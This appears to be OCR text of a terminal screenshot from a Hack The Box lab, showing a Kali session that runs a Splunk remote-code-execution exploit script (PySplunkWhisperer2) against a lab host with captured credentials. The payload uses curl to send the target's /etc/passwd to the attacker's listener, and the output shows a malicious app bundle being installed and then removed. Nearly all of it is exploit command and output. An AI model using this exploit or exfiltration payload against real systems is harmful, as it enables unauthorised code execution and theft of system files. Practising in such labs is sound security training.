 ┌──(ttwabbit㉿kali)-[~/Documents/htb/doctor/exploit]
└─$ python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --port 8089 --username shaun --password --pa
yload "curl -F 'data=@/etc/passwd' http://10.10.14.243:4444" --lhost 10.10.14.243
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpzeiewuex.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.243:8181/
10.10.10.209 - - [06/Feb/2021 10:54:27] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
[.] Removing app...
[+] App removed
[+] Stopped HTTP server
Bye!